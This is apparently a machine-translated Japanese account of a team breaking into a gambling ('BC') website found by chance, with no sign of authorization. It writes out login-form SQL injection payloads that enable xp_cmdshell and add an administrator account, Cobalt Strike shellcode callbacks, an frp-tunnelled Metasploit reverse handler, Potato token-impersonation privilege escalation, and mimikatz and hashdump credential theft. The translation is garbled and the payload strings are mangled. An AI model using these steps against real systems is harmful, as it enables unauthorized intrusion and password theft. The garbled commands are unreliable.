0x00序文

私たちの小さなチームは、偶然に発見されたBCサイトに浸透しました。最初から、SQLMAPのみがエコーなしで、オンラインでCSにリバウンドし、MSFと協力するプロセスに、汚れたジャガイモの権利をアップグレードするプロセス、システムの許可を取得し、浸透プロセスを共有および記録するプロセスに

0x01ログインボックスSQLインジェクション

ログインボックスについて何も言うことがないことがわかりました。最初にsqlmapシャトルを試してみてください





Burp Packet CaptureLoginリクエスト、ファイルに保存して直接実行して試してみてください

Python3 sqlmap.py -r '2.txt'には、盲目およびスタックインジェクションがあります

SQLMapを使用してシェルを取得できるかどうかを確認してください



python3 sqlmap.py -r '2.txt' -os -shell視覚的に失敗しました

プロンプトは、XP_CMDSHELLが有効になっていないことです。以前にスキャンした後にスタックインジェクションがあったため、ストアドプロシージャを使用してXP_CMDSHELLを開きます。



Payload:

usernamame=admin '; exec sp_configure' show dibanced options '、1; reconfigure; exec sp_configure'xp_cmdshell'、1; reconfigure; await for delay '0:0:15' - password=123 delay 15秒、実行は、それぞれの声明があります。理論的には同じです)



ちなみに、XP_CMDSHELLを使用してユーザーの権利を追加してペイロードを作成してみてください(パスワードを簡単に設定してはならないことに注意してください。Windowsシステムにはパスワードの強度の要件があるようですが、パスワードが簡単すぎる場合、失敗する可能性があります)

username=admin '; exec xp_cmdshell' net user cmdshellテストzjz0eruwpcxrsgg8e3hl /add '; exec master.xp_cmdshell' net localgroup管理者テスト /add '; wait for delay' 0:0:15 '-password=123nmap scan=123nmam接続

接続されていません



もう一度OS-Shellを実行して、絶対パスを実行できることを見つけます。これは良い兆候です

シェルを正常にポップアップしました





それは盲目のメモなので、私はhoamiなどのコマンドをエコーしなかったので、CSのシェルコードを直接使用しました

生成されたシェルコードはOSシェルに直接貼り付けられ、車に戻ります



その後、CSはオンラインになり、すぐになりました。急いで、道徳的で道徳的ではない数人の若者に電話をかけてカードをプレイするために電話してください

0x02情報収集



タスクリスト、プロセスを確認してください、Alibaba Cloud Shieldで行うのは少し難しいです



SystemInfoそこにあるものを見てください

Alibaba Cloudのサーバー、Windows Server 2008 R2のバージョンには75のパッチがあります



おっと、データベースの電力が削減されており、サービス許可が非常に低いと推定されています



MS-16-032からEXPをアップロードしてみてください、そしてアップロードが直接失敗しました

この時点で、CSの役割は非常に限られています。 CSはただの喜びであり、MSFに依存します。

0x03 FRPを使用してCSサーバーを使用してMSF攻撃をリンクします



CSでリスナーを開きます



FRPの構成ファイルを変更します



構成ファイルを保存した後、FRPフォルダーでFRPを開始します

./FRPC -C FRPC.INI



MSFをオンにして、監視を有効にします

Exploit/Multi/Handlerset Payload Windows/Reverse_httpset lhost 127.0.0.1Set LPort 9996runを使用する



CSに戻り、右クリックしてホストを選択し、セッションを追加します



作成したリスナーを選択して、選択します



MSFに戻ると、セッションは非常に迅速に跳ね返りました

シェルに行き、見てみましょう。実際、CSのビーコンを引き継ぎましたが、まだ許可が低い

0x04腐ったポテトexpをExp



にアップロードします腐ったジャガイモをローカルで準備します(Windowsパスにさらにスラッシュを追加することに注意してください。ただし、いくつかのマシンを試した後、追加の成功率が高いことがわかりました。

upload/root/exp/juicypotato/potato.exe c: \\ users \\ public



CSはターゲットマシンのファイルをめくって、それが正常にアップロードされたことを発見しました

次に、ターゲットマシンのフォルダーを入力して、権利のエスカレーションの準備を開始します



CD C: \\ users \\ publicuse incognitoexecute -ch -f ./potato.exelist_tokens -uコピー管理者のトークンImpersonate_token 'Administrator'



最後に、エスカレーションが成功しているかどうかを確認します

0x05ミミカッツクロールパスワードハッシュ



最初に権利を上げます

GetSystem

直接ダンプしてみてください



いいえ、ミミカッツを使用する必要があります

ミミカッツとクロールパスワードハッシュをロードします

mimikatz_command -f samdump:3360hashes



MSFに付属のモジュールを使用することもできます(これはMimikatzよりも少し遅いです)

POST/Windows/gracking/smart_hashdump  を実行します

を実行します

